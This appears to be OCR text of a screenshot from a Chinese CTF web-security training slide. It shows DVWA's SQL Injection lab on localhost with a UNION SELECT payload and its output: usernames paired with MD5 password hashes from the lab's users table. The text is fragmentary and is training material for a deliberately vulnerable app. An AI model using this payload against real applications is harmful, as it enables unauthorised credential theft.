 7月14日CTF-WEB培训.pdf
Vulnerability: SQL Injecti
附加组件管理器
HackBar V2 – 下载
127.0.0.1/dvwa/vulnerabilities/sqli/?id=1'+union+select+passwor
GitHub
蚁景 Lab
合天网安实验室
Web安全工程师特训班
FreeBuf
CTF-WEB实战技能特...
CyberChef
ASCII码对照表
移动设备上的书签
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
ID: 1' union select password,user from users #
First name: e99a18c428cb38d5f260853678922e03
Surname: gordonb
ID: 1' union select password,user from users #
First name: 8d3533d75ae2c3966d7e0d4fcc69216b
Surname: 1337
ID: 1' union select password,user from users #
First name: 0d107d09f5bbe40cade3de5c71e9e9b7
Surname: pablo
ID: 1' union select password,user from users #
First name: 5f4dcc3b5aa765d61d8327deb882cf99
Surname: smithy
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
PHPIDS: disabled
SQLi DB: mysql
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
白帽子-皮特